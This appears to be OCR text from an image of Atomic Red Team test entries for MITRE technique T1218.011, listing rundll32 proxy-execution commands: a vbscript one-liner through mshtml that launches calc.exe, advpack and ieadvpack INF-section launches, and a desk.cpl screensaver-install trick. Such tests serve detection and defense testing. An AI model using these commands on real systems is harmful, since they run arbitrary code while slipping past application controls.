 T1218.011 Atomic Red Team Tests
scrobj.dll mshtml.dll
rundll32 vbscript:"\..\mshtml,#135 "+String(CreateObject("WScript.Shell").Run(“calc.exe"),0)
rundll32.exe advpack.dll,LaunchINFSection my.inf,DefaultInstall_SingleUser,1,
rundll32.exe ieadvpack.dll,LaunchINFSection my.inf,DefaultInstall_SingleUser,1,
rundll32.exe desk.cpl,InstallScreenSaver not_an_scr.scr